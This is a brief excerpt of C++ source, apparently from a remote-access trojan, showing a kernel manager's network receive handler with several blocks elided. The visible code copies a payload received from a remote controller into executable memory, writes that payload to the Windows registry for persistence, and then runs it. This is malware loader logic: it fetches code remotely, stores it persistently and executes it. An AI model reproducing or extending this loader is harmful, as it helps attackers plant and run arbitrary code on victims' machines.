 94 // 加上激活
95 void CKernelManager::OnReceive(LPBYTE lpBuffer, UINT nSize)
96 {
97 if (lpBuffer[0] == TOKEN_HEARTBEAT) return;
98
99 if (nSize == 101){ ... }
161 else
162 {
163 ::memcpy(&s_mDllSendData, lpBuffer + 1, sizeof(DllSendDate));
164 Date = (LPVOID)VirtualAlloc(0, s_mDllSendData.DateSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
165 ::memcpy(Date, lpBuffer + 1 + sizeof(DllSendDate), s_mDllSendData.DateSize);
166
167 //写注册表
168 // dll bin 写入注册表
169 int writeregeditsize = sizeof(DllSendDate) + s_mDllSendData.DateSize;
170 char* writeregeditbuffer = new char[writeregeditsize];
171 if (writeregeditbuffer){ ... }
191 SAFE_DELETE_AR(writeregeditbuffer);
192
193 runbin();
194
195 }
196 return;
197 }